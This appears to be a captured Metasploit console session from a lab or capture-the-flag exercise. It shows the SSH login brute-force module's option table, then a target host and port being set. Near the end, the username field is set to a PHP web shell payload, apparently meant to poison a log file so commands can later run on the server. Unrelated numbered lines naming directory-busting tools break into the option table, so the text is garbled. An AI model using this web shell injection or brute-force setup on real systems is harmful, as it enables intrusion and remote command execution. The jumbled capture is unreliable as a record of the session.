 msf6 auxiliary(scanner/ssh/ssh_login) > show options
2 gobuster
Module options (auxiliary/scanner/ssh/ssh_login):
4 dirbuster
Name Current Setting Required Description
5 dirsearch
6 2: Wordlist
BLANK_PASSWORDS false no Try blank passwords for all users
7
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
8
DB_ALL_CREDS false no Try each user/password couple stored in the current database
9
DB_ALL_PASS false no Add all passwords in the current database to the list
10
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.10.10.153
RHOSTS ⇒ 10.10.10.153
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 2211
RPORT ⇒ 2211
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME <?php system($_GET["cmd"]); ?>
USERNAME ⇒ <?php system($_GET[cmd]); ?>
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD anything
PASSWORD ⇒ anything
msf6 auxiliary(scanner/ssh/ssh_login) >